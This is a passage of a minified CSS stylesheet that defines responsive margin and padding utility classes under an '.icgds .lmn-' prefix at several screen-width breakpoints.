.lmn-mx-sm-n5{margin-left:-1rem!important}.icgds .lmn-m-sm-n6{margin:-1.5rem!important}.icgds .lmn-mt-sm-n6,.icgds .lmn-my-sm-n6{margin-top:-1.5rem!important}.icgds .lmn-mr-sm-n6,.icgds .lmn-mx-sm-n6{margin-right:-1.5rem!important}.icgds .lmn-mb-sm-n6,.icgds .lmn-my-sm-n6{margin-bottom:-1.5rem!important}.icgds .lmn-ml-sm-n6,.icgds .lmn-mx-sm-n6{margin-left:-1.5rem!important}.icgds .lmn-m-sm-n7{margin:-2rem!important}.icgds .lmn-mt-sm-n7,.icgds .lmn-my-sm-n7{margin-top:-2rem!important}.icgds .lmn-mr-sm-n7,.icgds .lmn-mx-sm-n7{margin-right:-2rem!important}.icgds .lmn-mb-sm-n7,.icgds .lmn-my-sm-n7{margin-bottom:-2rem!important}.icgds .lmn-ml-sm-n7,.icgds .lmn-mx-sm-n7{margin-left:-2rem!important}.icgds .lmn-m-sm-n8{margin:-3rem!important}.icgds .lmn-mt-sm-n8,.icgds .lmn-my-sm-n8{margin-top:-3rem!important}.icgds .lmn-mr-sm-n8,.icgds .lmn-mx-sm-n8{margin-right:-3rem!important}.icgds .lmn-mb-sm-n8,.icgds .lmn-my-sm-n8{margin-bottom:-3rem!important}.icgds .lmn-ml-sm-n8,.icgds .lmn-mx-sm-n8{margin-left:-3rem!important}.icgds .lmn-m-sm-n9{margin:-4rem!important}.icgds .lmn-mt-sm-n9,.icgds .lmn-my-sm-n9{margin-top:-4rem!important}.icgds .lmn-mr-sm-n9,.icgds .lmn-mx-sm-n9{margin-right:-4rem!important}.icgds .lmn-mb-sm-n9,.icgds .lmn-my-sm-n9{margin-bottom:-4rem!important}.icgds .lmn-ml-sm-n9,.icgds .lmn-mx-sm-n9{margin-left:-4rem!important}.icgds .lmn-m-sm-auto{margin:auto!important}.icgds .lmn-mt-sm-auto,.icgds .lmn-my-sm-auto{margin-top:auto!important}.icgds .lmn-mr-sm-auto,.icgds .lmn-mx-sm-auto{margin-right:auto!important}.icgds .lmn-mb-sm-auto,.icgds .lmn-my-sm-auto{margin-bottom:auto!important}.icgds .lmn-ml-sm-auto,.icgds .lmn-mx-sm-auto{margin-left:auto!important}}@media (min-width:784px){.icgds .lmn-m-md-0{margin:0!important}.icgds .lmn-mt-md-0,.icgds .lmn-my-md-0{margin-top:0!important}.icgds .lmn-mr-md-0,.icgds .lmn-mx-md-0{margin-right:0!important}.icgds .lmn-mb-md-0,.icgds .lmn-my-md-0{margin-bottom:0!important}.icgds .lmn-ml-md-0,.icgds .lmn-mx-md-0{margin-left:0!important}.icgds .lmn-m-md-1{margin:.125rem!important}.icgds .lmn-mt-md-1,.icgds .lmn-my-md-1{margin-top:.125rem!important}.icgds .lmn-mr-md-1,.icgds .lmn-mx-md-1{margin-right:.125rem!important}.icgds .lmn-mb-md-1,.icgds .lmn-my-md-1{margin-bottom:.125rem!important}.icgds .lmn-ml-md-1,.icgds .lmn-mx-md-1{margin-left:.125rem!important}.icgds .lmn-m-md-2{margin:.25rem!important}.icgds .lmn-mt-md-2,.icgds .lmn-my-md-2{margin-top:.25rem!important}.icgds .lmn-mr-md-2,.icgds .lmn-mx-md-2{margin-right:.25rem!important}.icgds .lmn-mb-md-2,.icgds .lmn-my-md-2{margin-bottom:.25rem!important}.icgds .lmn-ml-md-2,.icgds .lmn-mx-md-2{margin-left:.25rem!important}.icgds .lmn-m-md-3{margin:.5rem!important}.icgds .lmn-mt-md-3,.icgds .lmn-my-md-3{margin-top:.5rem!important}.icgds .lmn-mr-md-3,.icgds .lmn-mx-md-3{margin-right:.5rem!important}.icgds .lmn-mb-md-3,.icgds .lmn-my-md-3{margin-bottom:.5rem!important}.icgds .lmn-ml-md-3,.icgds .lmn-mx-md-3{margin-left:.5rem!important}.icgds .lmn-m-md-4{margin:.75rem!important}.icgds .lmn-mt-md-4,.icgds .lmn-my-md-4{margin-top:.75rem!important}.icgds .lmn-mr-md-4,.icgds .lmn-mx-md-4{margin-right:.75rem!important}.icgds .lmn-mb-md-4,.icgds .lmn-my-md-4{margin-bottom:.75rem!important}.icgds .lmn-ml-md-4,.icgds .lmn-mx-md-4{margin-left:.75rem!important}.icgds .lmn-m-md-5{margin:1rem!important}.icgds .lmn-mt-md-5,.icgds .lmn-my-md-5{margin-top:1rem!important}.icgds .lmn-mr-md-5,.icgds .lmn-mx-md-5{margin-right:1rem!important}.icgds .lmn-mb-md-5,.icgds .lmn-my-md-5{margin-bottom:1rem!important}.icgds .lmn-ml-md-5,.icgds .lmn-mx-md-5{margin-left:1rem!important}.icgds .lmn-m-md-6{margin:1.5rem!important}.icgds .lmn-mt-md-6,.icgds .lmn-my-md-6{margin-top:1.5rem!important}.icgds .lmn-mr-md-6,.icgds .lmn-mx-md-6{margin-right:1.5rem!important}.icgds .lmn-mb-md-6,.icgds .lmn-my-md-6{margin-bottom:1.5rem!important}.icgds .lmn-ml-md-6,.icgds .lmn-mx-md-6{margin-left:1.5rem!important}.icgds .lmn-m-md-7{margin:2rem!important}.icgds .lmn-mt-md-7,.icgds .lmn-my-md-7{margin-top:2rem!important}.icgds .lmn-mr-md-7,.icgds .lmn-mx-md-7{margin-right:2rem!important}.icgds .lmn-mb-md-7,.icgds .lmn-my-md-7{margin-bottom:2rem!important}.icgds .lmn-ml-md-7,.icgds .lmn-mx-md-7{margin-left:2rem!important}.icgds .lmn-m-md-8{margin:3rem!important}.icgds .lmn-mt-md-8,.icgds .lmn-my-md-8{margin-top:3rem!important}.icgds .lmn-mr-md-8,.icgds .lmn-mx-md-8{margin-right:3rem!important}.icgds .lmn-mb-md-8,.icgds .lmn-my-md-8{margin-bottom:3rem!important}.icgds .lmn-ml-md-8,.icgds .lmn-mx-md-8{margin-left:3rem!important}.icgds .lmn-m-md-9{margin:4rem!important}.icgds .lmn-mt-md-9,.icgds .lmn-my-md-9{margin-top:4rem!important}.icgds .lmn-mr-md-9,.icgds .lmn-mx-md-9{margin-right:4rem!important}.icgds .lmn-mb-md-9,.icgds .lmn-my-md-9{margin-bottom:4rem!important}.icgds .lmn-ml-md-9,.icgds .lmn-mx-md-9{margin-left:4rem!important}.icgds .lmn-p-md-0{padding:0!important}.icgds .lmn-pt-md-0,.icgds .lmn-py-md-0{padding-top:0!important}.icgds .lmn-pr-md-0,.icgds .lmn-px-md-0{padding-right:0!important}.icgds .lmn-pb-md-0,.icgds .lmn-py-md-0{padding-bottom:0!important}.icgds .lmn-pl-md-0,.icgds .lmn-px-md-0{padding-left:0!important}.icgds .lmn-p-md-1{padding:.125rem!important}.icgds .lmn-pt-md-1,.icgds .lmn-py-md-1{padding-top:.125rem!important}.icgds .lmn-pr-md-1,.icgds .lmn-px-md-1{padding-right:.125rem!important}.icgds .lmn-pb-md-1,.icgds .lmn-py-md-1{padding-bottom:.125rem!important}.icgds .lmn-pl-md-1,.icgds .lmn-px-md-1{padding-left:.125rem!important}.icgds .lmn-p-md-2{padding:.25rem!important}.icgds .lmn-pt-md-2,.icgds .lmn-py-md-2{padding-top:.25rem!important}.icgds .lmn-pr-md-2,.icgds .lmn-px-md-2{padding-right:.25rem!important}.icgds .lmn-pb-md-2,.icgds .lmn-py-md-2{padding-bottom:.25rem!important}.icgds .lmn-pl-md-2,.icgds .lmn-px-md-2{padding-left:.25rem!important}.icgds .lmn-p-md-3{padding:.5rem!important}.icgds .lmn-pt-md-3,.icgds .lmn-py-md-3{padding-top:.5rem!important}.icgds .lmn-pr-md-3,.icgds .lmn-px-md-3{padding-right:.5rem!important}.icgds .lmn-pb-md-3,.icgds .lmn-py-md-3{padding-bottom:.5rem!important}.icgds .lmn-pl-md-3,.icgds .lmn-px-md-3{padding-left:.5rem!important}.icgds .lmn-p-md-4{padding:.75rem!important}.icgds .lmn-pt-md-4,.icgds .lmn-py-md-4{padding-top:.75rem!important}.icgds .lmn-pr-md-4,.icgds .lmn-px-md-4{padding-right:.75rem!important}.icgds .lmn-pb-md-4,.icgds .lmn-py-md-4{padding-bottom:.75rem!important}.icgds .lmn-pl-md-4,.icgds .lmn-px-md-4{padding-left:.75rem!important}.icgds .lmn-p-md-5{padding:1rem!important}.icgds .lmn-pt-md-5,.icgds .lmn-py-md-5{padding-top:1rem!important}.icgds .lmn-pr-md-5,.icgds .lmn-px-md-5{padding-right:1rem!important}.icgds .lmn-pb-md-5,.icgds .lmn-py-md-5{padding-bottom:1rem!important}.icgds .lmn-pl-md-5,.icgds .lmn-px-md-5{padding-left:1rem!important}.icgds .lmn-p-md-6{padding:1.5rem!important}.icgds .lmn-pt-md-6,.icgds .lmn-py-md-6{padding-top:1.5rem!important}.icgds .lmn-pr-md-6,.icgds .lmn-px-md-6{padding-right:1.5rem!important}.icgds .lmn-pb-md-6,.icgds .lmn-py-md-6{padding-bottom:1.5rem!important}.icgds .lmn-pl-md-6,.icgds .lmn-px-md-6{padding-left:1.5rem!important}.icgds .lmn-p-md-7{padding:2rem!important}.icgds .lmn-pt-md-7,.icgds .lmn-py-md-7{padding-top:2rem!important}.icgds .lmn-pr-md-7,.icgds .lmn-px-md-7{padding-right:2rem!important}.icgds .lmn-pb-md-7,.icgds .lmn-py-md-7{padding-bottom:2rem!important}.icgds .lmn-pl-md-7,.icgds .lmn-px-md-7{padding-left:2rem!important}.icgds .lmn-p-md-8{padding:3rem!important}.icgds .lmn-pt-md-8,.icgds .lmn-py-md-8{padding-top:3rem!important}.icgds .lmn-pr-md-8,.icgds .lmn-px-md-8{padding-right:3rem!important}.icgds .lmn-pb-md-8,.icgds .lmn-py-md-8{padding-bottom:3rem!important}.icgds .lmn-pl-md-8,.icgds .lmn-px-md-8{padding-left:3rem!important}.icgds .lmn-p-md-9{padding:4rem!important}.icgds .lmn-pt-md-9,.icgds .lmn-py-md-9{padding-top:4rem!important}.icgds .lmn-pr-md-9,.icgds .lmn-px-md-9{padding-right:4rem!important}.icgds .lmn-pb-md-9,.icgds .lmn-py-md-9{padding-bottom:4rem!important}.icgds .lmn-pl-md-9,.icgds .lmn-px-md-9{padding-left:4rem!important}.icgds .lmn-m-md-n1{margin:-.125rem!important}.icgds .lmn-mt-md-n1,.icgds .lmn-my-md-n1{margin-top:-.125rem!important}.icgds .lmn-mr-md-n1,.icgds .lmn-mx-md-n1{margin-right:-.125rem!important}.icgds .lmn-mb-md-n1,.icgds .lmn-my-md-n1{margin-bottom:-.125rem!important}.icgds .lmn-ml-md-n1,.icgds .lmn-mx-md-n1{margin-left:-.125rem!important}.icgds .lmn-m-md-n2{margin:-.25rem!important}.icgds .lmn-mt-md-n2,.icgds .lmn-my-md-n2{margin-top:-.25rem!important}.icgds .lmn-mr-md-n2,.icgds .lmn-mx-md-n2{margin-right:-.25rem!important}.icgds .lmn-mb-md-n2,.icgds .lmn-my-md-n2{margin-bottom:-.25rem!important}.icgds .lmn-ml-md-n2,.icgds .lmn-mx-md-n2{margin-left:-.25rem!important}.icgds .lmn-m-md-n3{margin:-.5rem!important}.icgds .lmn-mt-md-n3,.icgds .lmn-my-md-n3{margin-top:-.5rem!important}.icgds .lmn-mr-md-n3,.icgds .lmn-mx-md-n3{margin-right:-.5rem!important}.icgds .lmn-mb-md-n3,.icgds .lmn-my-md-n3{margin-bottom:-.5rem!important}.icgds .lmn-ml-md-n3,.icgds .lmn-mx-md-n3{margin-left:-.5rem!important}.icgds .lmn-m-md-n4{margin:-.75rem!important}.icgds .lmn-mt-md-n4,.icgds .lmn-my-md-n4{margin-top:-.75rem!important}.icgds .lmn-mr-md-n4,.icgds .lmn-mx-md-n4{margin-right:-.75rem!important}.icgds .lmn-mb-md-n4,.icgds .lmn-my-md-n4{margin-bottom:-.75rem!important}.icgds .lmn-ml-md-n4,.icgds .lmn-mx-md-n4{margin-left:-.75rem!important}.icgds .lmn-m-md-n5{margin:-1rem!important}.icgds .lmn-mt-md-n5,.icgds .lmn-my-md-n5{margin-top:-1rem!important}.icgds .lmn-mr-md-n5,.icgds .lmn-mx-md-n5{margin-right:-1rem!important}.icgds .lmn-mb-md-n5,.icgds .lmn-my-md-n5{margin-bottom:-1rem!important}.icgds .lmn-ml-md-n5,.icgds .lmn-mx-md-n5{margin-left:-1rem!important}.icgds .lmn-m-md-n6{margin:-1.5rem!important}.icgds .lmn-mt-md-n6,.icgds .lmn-my-md-n6{margin-top:-1.5rem!important}.icgds .lmn-mr-md-n6,.icgds .lmn-mx-md-n6{margin-right:-1.5rem!important}.icgds .lmn-mb-md-n6,.icgds .lmn-my-md-n6{margin-bottom:-1.5rem!important}.icgds .lmn-ml-md-n6,.icgds .lmn-mx-md-n6{margin-left:-1.5rem!important}.icgds .lmn-m-md-n7{margin:-2rem!important}.icgds .lmn-mt-md-n7,.icgds .lmn-my-md-n7{margin-top:-2rem!important}.icgds .lmn-mr-md-n7,.icgds .lmn-mx-md-n7{margin-right:-2rem!important}.icgds .lmn-mb-md-n7,.icgds .lmn-my-md-n7{margin-bottom:-2rem!important}.icgds .lmn-ml-md-n7,.icgds .lmn-mx-md-n7{margin-left:-2rem!important}.icgds .lmn-m-md-n8{margin:-3rem!important}.icgds .lmn-mt-md-n8,.icgds .lmn-my-md-n8{margin-top:-3rem!important}.icgds .lmn-mr-md-n8,.icgds .lmn-mx-md-n8{margin-right:-3rem!important}.icgds .lmn-mb-md-n8,.icgds .lmn-my-md-n8{margin-bottom:-3rem!important}.icgds .lmn-ml-md-n8,.icgds .lmn-mx-md-n8{margin-left:-3rem!important}.icgds .lmn-m-md-n9{margin:-4rem!important}.icgds .lmn-mt-md-n9,.icgds .lmn-my-md-n9{margin-top:-4rem!important}.icgds .lmn-mr-md-n9,.icgds .lmn-mx-md-n9{margin-right:-4rem!important}.icgds .lmn-mb-md-n9,.icgds .lmn-my-md-n9{margin-bottom:-4rem!important}.icgds .lmn-ml-md-n9,.icgds .lmn-mx-md-n9{margin-left:-4rem!important}.icgds .lmn-m-md-auto{margin:auto!important}.icgds .lmn-mt-md-auto,.icgds .lmn-my-md-auto{margin-top:auto!important}.icgds .lmn-mr-md-auto,.icgds .lmn-mx-md-auto{margin-right:auto!important}.icgds .lmn-mb-md-auto,.icgds .lmn-my-md-auto{margin-bottom:auto!important}.icgds .lmn-ml-md-auto,.icgds .lmn-mx-md-auto{margin-left:auto!important}}@media (min-width:1072px){.icgds .lmn-m-lg-0{margin:0!important}.icgds .lmn-mt-lg-0,.icgds .lmn-my-lg-0{margin-top:0!important}.icgds .lmn-mr-lg-0,.icgds .lmn-mx-lg-0{margin-right:0!important}.icgds .lmn-mb-lg-0,.icgds .lmn-my-lg-0{margin-bottom:0!important}.icgds .lmn-ml-lg-0,.icgds .lmn-mx-lg-0{margin-left:0!important}.icgds .lmn-m-lg-1{margin:.125rem!important}.icgds .lmn-mt-lg-1,.icgds .lmn-my-lg-1{margin-top:.125rem!important}.icgds .lmn-mr-lg-1,.icgds .lmn-mx-lg-1{margin-right:.125rem!important}.icgds .lmn-mb-lg-1,.icgds .lmn-my-lg-1{margin-bottom:.125rem!important}.icgds .lmn-ml-lg-1,.icgds .lmn-mx-lg-1{margin-left:.125rem!important}.icgds .lmn-m-lg-2{margin:.25rem!important}.icgds .lmn-mt-lg-2,.icgds .lmn-my-lg-2{margin-top:.25rem!important}.icgds .lmn-mr-lg-2,.icgds .lmn-mx-lg-2{margin-right:.25rem!important}.icgds .lmn-mb-lg-2,.icgds .lmn-my-lg-2{margin-bottom:.25rem!important}.icgds .lmn-ml-lg-2,.icgds .lmn-mx-lg-2{margin-left:.25rem!important}.icgds .lmn-m-lg-3{margin:.5rem!important}.icgds .lmn-mt-lg-3,.icgds .lmn-my-lg-3{margin-top:.5rem!important}.icgds .lmn-mr-lg-3,.icgds .lmn-mx-lg-3{margin-right:.5rem!important}.icgds .lmn-mb-lg-3,.icgds .lmn-my-lg-3{margin-bottom:.5rem!important}.icgds .lmn-ml-lg-3,.icgds .lmn-mx-lg-3{margin-left:.5rem!important}.icgds .lmn-m-lg-4{margin:.75rem!important}.icgds .lmn-mt-lg-4,.icgds .lmn-my-lg-4{margin-top:.75rem!important}.icgds .lmn-mr-lg-4,.icgds .lmn-mx-lg-4{margin-right:.75rem!important}.icgds .lmn-mb-lg-4,.icgds .lmn-my-lg-4{margin-bottom:.75rem!important}.icgds .lmn-ml-lg-4,.icgds .lmn-mx-lg-4{margin-left:.75rem!important}.icgds .lmn-m-lg-5{margin:1rem!important}.icgds .lmn-mt-lg-5,.icgds .lmn-my-lg-5{margin-top:1rem!important}.icgds .lmn-mr-lg-5,.icgds .lmn-mx-lg-5{margin-right:1rem!important}.icgds .lmn-mb-lg-5,.icgds .lmn-my-lg-5{margin-bottom:1rem!important}.icgds .lmn-ml-lg-5,.icgds .lmn-mx-lg-5{margin-left:1rem!important}.icgds .lmn-m-lg-6{margin:1.5rem!important}.icgds .lmn-mt-lg-6,.icgds .lmn-my-lg-6{margin-top:1.5rem!important}.icgds .lmn-mr-lg-6,.icgds .lmn-mx-lg-6{margin-right:1.5rem!important}.icgds .lmn-mb-lg-6,.icgds .lmn-my-lg-6{margin-bottom:1.5rem!important}.icgds .lmn-ml-lg-6,.icgds .lmn-mx-lg-6{margin-left:1.5rem!important}.icgds .lmn-m-lg-7{margin:2rem!important}.icgds .lmn-mt-lg-7,.icgds .lmn-my-lg-7{margin-top:2rem!important}.icgds .lmn-mr-lg-7,.icgds .lmn-mx-lg-7{margin-right:2rem!important}.icgds .lmn-mb-lg-7,.icgds .lmn-my-lg-7{margin-bottom:2rem!important}.icgds .lmn-ml-lg-7,.icgds .lmn-mx-lg-7{margin-left:2rem!important}.icgds .lmn-m-lg-8{margin:3rem!important}.icgds .lmn-mt-lg-8,.icgds .lmn-my-lg-8{margin-top:3rem!important}.icgds .lmn-mr-lg-8,.icgds .lmn-mx-lg-8{margin-right:3rem!important}.icgds .lmn-mb-lg-8,.icgds .lmn-my-lg-8{margin-bottom:3rem!important}.icgds .lmn-ml-lg-8,.icgds .lmn-mx-lg-8{margin-left:3rem!important}.icgds .lmn-m-lg-9{margin:4rem!important}.icgds .lmn-mt-lg-9,.icgds .lmn-my-lg-9{margin-top:4rem!important}.icgds .lmn-mr-lg-9,.icgds .lmn-mx-lg-9{margin-right:4rem!important}.icgds .lmn-mb-lg-9,.icgds .lmn-my-lg-9{margin-bottom:4rem!important}.icgds .lmn-ml-lg-9,.icgds .lmn-mx-lg-9{margin-left:4rem!important}.icgds .lmn-p-lg-0{padding:0!important}.icgds .lmn-pt-lg-0,.icgds .lmn-py-lg-0{padding-top:0!important}.icgds .lmn-pr-lg-0,.icgds .lmn-px-lg-0{padding-right:0!important}.icgds .lmn-pb-lg-0,.icgds .lmn-py-lg-0{padding-bottom:0!important}.icgds .lmn-pl-lg-0,.icgds .lmn-px-lg-0{padding-left:0!important}.icgds .lmn-p-lg-1{padding:.125rem!important}.icgds .lmn-pt-lg-1,.icgds .lmn-py-lg-1{padding-top:.125rem!important}.icgds .lmn-pr-lg-1,.icgds .lmn-px-lg-1{padding-right:.125rem!important}.icgds .lmn-pb-lg-1,.icgds .lmn-py-lg-1{padding-bottom:.125rem!important}.icgds .lmn-pl-lg-1,.icgds .lmn-px-lg-1{padding-left:.125rem!important}.icgds .lmn-p-lg-2{padding:.25rem!important}.icgds .lmn-pt-lg-2,.icgds .lmn-py-lg-2{padding-top:.25rem!important}.icgds .lmn-pr-lg-2,.icgds .lmn-px-lg-2{padding-right:.25rem!important}.icgds .lmn-pb-lg-2,.icgds .lmn-py-lg-2{padding-bottom:.25rem!important}.icgds .lmn-pl-lg-2,.icgds .lmn-px-lg-2{padding-left:.25rem!important}.icgds .lmn-p-lg-3{padding:.5rem!important}.icgds .lmn-pt-lg-3,.icgds .lmn-py-lg-3{padding-top:.5rem!important}.icgds .lmn-pr-lg-3,.icgds .lmn-px-lg-3{padding-right:.5rem!important}.icgds .lmn-pb-lg-3,.icgds .lmn-py-lg-3{padding-bottom:.5rem!important}.icgds .lmn-pl-lg-3,.icgds .lmn-px-lg-3{padding-left:.5rem!important}.icgds .lmn-p-lg-4{padding:.75rem!important}.icgds .lmn-pt-lg-4,.icgds .lmn-py-lg-4{padding-top:.75rem!important}.icgds .lmn-pr-lg-4,.icgds .lmn-px-lg-4{padding-right:.75rem!important}.icgds .lmn-pb-lg-4,.icgds .lmn-py-lg-4{padding-bottom:.75rem!important}.icgds .lmn-pl-lg-4,.icgds .lmn-px-lg-4{padding-left:.75rem!important}.icgds .lmn-p-lg-5{padding:1rem!important}.icgds .lmn-pt-lg-5,.icgds .lmn-py-lg-5{padding-top:1rem!important}.icgds .lmn-pr-lg-5,.icgds .lmn-px-lg-5{padding-right:1rem!important}.icgds .lmn-pb-lg-5,.icgds .lmn-py-lg-5{padding-bottom:1rem!important}.icgds .lmn-pl-lg-5,.icgds .lmn-px-lg-5{padding-left:1rem!important}.icgds .lmn-p-lg-6{padding:1.5rem!important}.icgds .lmn-pt-lg-6,.icgds .lmn-py-lg-6{padding-top:1.5rem!important}.icgds .lmn-pr-lg-6,.icgds .lmn-px-lg-6{padding-right:1.5rem!important}.icgds .lmn-pb-lg-6,.icgds .lmn-py-lg-6{padding-bottom:1.5rem!important}.icgds .lmn-pl-lg-6,.icgds .lmn-px-lg-6{padding-left:1.5rem!important}.icgds .lmn-p-lg-7{padding:2rem!important}.icgds .lmn-pt-lg-7,.icgds .lmn-py-lg-7{padding-top:2rem!important}.icgds .lmn-pr-lg-7,.icgds .lmn-px-lg-7{padding-right:2rem!important}.icgds .lmn-pb-lg-7,.icgds .lmn-py-lg-7{padding-bottom:2rem!important}.icgds .lmn-pl-lg-7,.icgds .lmn-px-lg-7{padding-left:2rem!important}.icgds .lmn-p-lg-8{padding:3rem!important}.icgds .lmn-pt-lg-8,.icgds .lmn-py-lg-8{padding-top:3rem!important}.icgds .lmn-pr-lg-8,.icgds .lmn-px-lg-8{padding-right:3rem!important}.icgds .lmn-pb-lg-8,.icgds .lmn-py-lg-8{padding-bottom:3rem!important}.icgds .lmn-pl-lg-8,.icgds .lmn-px-lg-8{padding-left:3rem!important}.icgds .lmn-p-lg-9{padding:4rem!important}.icgds .lmn-pt-lg-9,.icgds .lmn-py-lg-9{padding-top:4rem!important}.icgds .lmn-pr-lg-9,.icgds .lmn-px-lg-9{padding-right:4rem!important}.icgds .lmn-pb-lg-9,.icgds .lmn-py-lg-9{padding-bottom:4rem!important}.icgds .lmn-pl-lg-9,.icgds .lmn-px-lg-9{padding-left:4rem!important}.icgds .lmn-m-lg-n1{margin:-.125rem!important}.icgds .lmn-mt-lg-n1,.icgds .lmn-my-lg-n1{margin-top:-.125rem!important}.icgds .lmn-mr-lg-n1,.icgds .lmn-mx-lg-n1{margin-right:-.125rem!important}.icgds .lmn-mb-lg-n1,.icgds .lmn-my-lg-n1{margin-bottom:-.125rem!important}.icgds .lmn-ml-lg-n1,.icgds .lmn-mx-lg-n1{margin-left:-.125rem!important}.icgds .lmn-m-lg-n2{margin:-.25rem!important}.icgds .lmn-mt-lg-n2,.icgds .lmn-my-lg-n2{margin-top:-.25rem!important}.icgds .lmn-mr-lg-n2,.icgds .lmn-mx-lg-n2{margin-right:-.25rem!important}.icgds .lmn-mb-lg-n2,.icgds .lmn-my-lg-n2{margin-bottom:-.25rem!important}.icgds .lmn-ml-lg-n2,.icgds .lmn-mx-lg-n2{margin-left:-.25rem!important}.icgds .lmn-m-lg-n3{margin:-.5rem!important}.icgds .lmn-mt-lg-n3,.icgds .lmn-my-lg-n3{margin-top:-.5rem!important}.icgds .lmn-mr-lg-n3,.icgds .lmn-mx-lg-n3{margin-right:-.5rem!important}.icgds .lmn-mb-lg-n3,.icgds .lmn-my-lg-n3{margin-bottom:-.5rem!important}.icgds .lmn-ml-lg-n3,.icgds .lmn-mx-lg-n3{margin-left:-.5rem!important}.icgds .lmn-m-lg-n4{margin:-.75rem!important}.icgds .lmn-mt-lg-n4,.icgds .lmn-my-lg-n4{margin-top:-.75rem!important}.icgds .lmn-mr-lg-n4,.icgds .lmn-mx-lg-n4{margin-right:-.75rem!important}.icgds .lmn-mb-lg-n4,.icgds .lmn-my-lg-n4{margin-bottom:-.75rem!important}.icgds .lmn-ml-lg-n4,.icgds .lmn-mx-lg-n4{margin-left:-.75rem!important}.icgds .lmn-m-lg-n5{margin:-1rem!important}.icgds .lmn-mt-lg-n5,.icgds .lmn-my-lg-n5{margin-top:-1rem!important}.icgds .lmn-mr-lg-n5,.icgds .lmn-mx-lg-n5{margin-right:-1rem!important}.icgds .lmn-mb-lg-n5,.icgds .lmn-my-lg-n5{margin-bottom:-1rem!important}.icgds .lmn-ml-lg-n5,.icgds .lmn-mx-lg-n5{margin-left:-1rem!important}.icgds .lmn-m-lg-n6{margin:-1.5rem!important}.icgds .lmn-mt-lg-n6,.icgds .lmn-my-lg-n6{margin-top:-1.5rem!important}.icgds .lmn-mr-lg-n6,.icgds .lmn-mx-lg-n6{margin-right:-1.5rem!important}.icgds .lmn-mb-lg-n6,.icgds .lmn-my-lg-n6{margin-bottom:-1.5rem!important}.icgds .lmn-ml-lg-n6,.icgds .lmn-mx-lg-n6{margin-left:-1.5rem!important}.icgds .lmn-m-lg-n7{margin:-2rem!important}.icgds .lmn-mt-lg-n7,.icgds .lmn-my-lg-n7{margin-top:-2rem!important}.icgds .lmn-mr-lg-n7,.icgds .lmn-mx-lg-n7{margin-right:-2rem!important}.icgds .lmn-mb-lg-n7,.icgds .lmn-my-lg-n7{margin-bottom:-2rem!important}.icgds .lmn-ml-lg-n7,.icgds .lmn-mx-lg-n7{margin-left:-2rem!important}.icgds .lmn-m-lg-n8{margin:-3rem!important}.icgds .lmn-mt-lg-n8,.icgds .lmn-my-lg-n8{margin-top:-3rem!important}.icgds .lmn-mr-lg-n8,.icgds .lmn-mx-lg-n8{margin-right:-3rem!important}.icgds .lmn-mb-lg-n8,.icgds .lmn-my-lg-n8{margin-bottom:-3rem!important}.icgds .lmn-ml-lg-n8,.icgds .lmn-mx-lg-n8{margin-left:-3rem!important}.icgds .lmn-m-lg-n9{margin:-4rem!important}.icgds .lmn-mt-lg-n9,.icgds .lmn-my-lg-n9{margin-top:-4rem!important}.icgds .lmn-mr-lg-n9,.icgds .lmn-mx-lg-n9{margin-right:-4rem!important}.icgds .lmn-mb-lg-n9,.icgds .lmn-my-lg-n9{margin-bottom:-4rem!important}.icgds .lmn-ml-lg-n9,.icgds .lmn-mx-lg-n9{margin-left:-4rem!important}.icgds .lmn-m-lg-auto{margin:auto!important}.icgds .lmn-mt-lg-auto,.icgds .lmn-my-lg-auto{margin-top:auto!important}.icgds .lmn-mr-lg-auto,.icgds .lmn-mx-lg-auto{margin-right:auto!important}.icgds .lmn-mb-lg-auto,.icgds .lmn-my-lg-auto{margin-bottom:auto!important}.icgds .lmn-ml-lg-auto,.icgds .lmn-mx-lg-auto{margin-left:auto!important}}@media (min-width:1264px){.icgds .lmn-m-xl-0{margin:0!important}.icgds .lmn-mt-xl-0,.icgds .lmn-my-xl-0{margin-top:0!important}.icgds .lmn-mr-xl-0,.icgds .lmn-mx-xl-0{margin-right:0!important}.icgds .lmn-mb-xl-0,.icgds .lmn-my-xl-0{margin-bottom:0!important}.icgds .lmn-ml-xl-0,.icgds .lmn-mx-xl-0{margin-left:0!important}.icgds .lmn-m-xl-1{margin:.125rem!important}.icgds .lmn-mt-xl-1,.icgds .lmn-my-xl-1{margin-top:.125rem!important}.icgds .lmn-mr-xl-1,.icgds .lmn-mx-xl-1{margin-right:.125rem!important}.icgds .lmn-mb-xl-1,.icgds .lmn-my-xl-1{margin-bottom:.125rem!important}.icgds .lmn-ml-xl-1,.icgds .lmn-mx-xl-1{margin-left:.125rem!important}.icgds .lmn-m-xl-2{margin:.25rem!important}.icgds .lmn-mt-xl-2,.icgds .lmn-my-xl-2{margin-top:.25rem!important}.icgds .lmn-mr-xl-2,.icgds .lmn-mx-xl-2{margin-right:.25rem!important}.icgds .lmn-mb-xl-2,.icgds .lmn-my-xl-2{margin-bottom:.25rem!important}.icgds .lmn-ml-xl-2,.icgds .lmn-mx-xl-2{margin-left:.25rem!important}.icgds .lmn-m-xl-3{margin:.5rem!important}.icgds .lmn-mt-xl-3,.icgds .lmn-my-xl-3{margin-top:.5rem!important}.icgds .lmn-mr-xl-3,.icgds .lmn-mx-xl-3{margin-right:.5rem!important}.icgds .lmn-mb-xl-3,.icgds .lmn-my-xl-3{margin-bottom:.5rem!important}.icgds .lmn-ml-xl-3,.icgds .lmn-mx-xl-3{margin-left:.5rem!important}.icgds .lmn-m-xl-4{margin:.75rem!important}.icgds .lmn-mt-xl-4,.icgds .lmn-my-xl-4{margin-top:.75rem!important}.icgds .lmn-mr-xl-4,.icgds .lmn-mx-xl-4{margin-right:.75rem!important}.icgds .lmn-mb-xl-4,.icgds .lmn-my-xl-4{margin-bottom:.75rem!important}.icgds .lmn-ml-xl-4,.icgds .lmn-mx-xl-4{margin-left:.75rem!important}.icgds .lmn-m-xl-5{margin:1rem!important}.icgds .lmn-mt-xl-5,.icgds .lmn-my-xl-5{margin-top:1rem!important}.icgds .lmn-mr-xl-5,.icgds .lmn-mx-xl-5{margin-right:1rem!important}.icgds .lmn-mb-xl-5,.icgds .lmn-my-xl-5{margin-bottom:1rem!important}.icgds .lmn-ml-xl-5,.icgds .lmn-mx-xl-5{margin-left:1rem!important}.icgds .lmn-m-xl-6{margin:1.5rem!important}.icgds .lmn-mt-xl-6,.icgds .lmn-my-xl-6{margin-top:1.5rem!important}.icgds .lmn-mr-xl-6,.icgds .lmn-mx-xl-6{margin-right:1.5rem!important}.icgds .lmn-mb-xl-6,.icgds .lmn-my-xl-6{margin-bottom:1.5rem!important}.icgds .lmn-ml-xl-6,.icgds 